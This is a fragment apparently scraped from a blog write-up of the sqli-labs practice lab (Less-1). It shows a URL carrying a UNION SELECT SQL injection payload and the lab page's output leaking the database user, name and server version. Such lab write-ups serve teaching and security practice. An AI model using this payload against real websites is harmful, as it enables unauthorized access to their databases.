 域名重定向 www.test.com/Less-1/index.php?id=-1%27%20union%20select%20user(),database(),version()%20%23
Welcome Dhakkan
Your Login name:security
Your Password:10.1.19-MariaDB
SQLI DUMB SERIES-1
ChaBug
https://blog.csdn.net/dyboy2017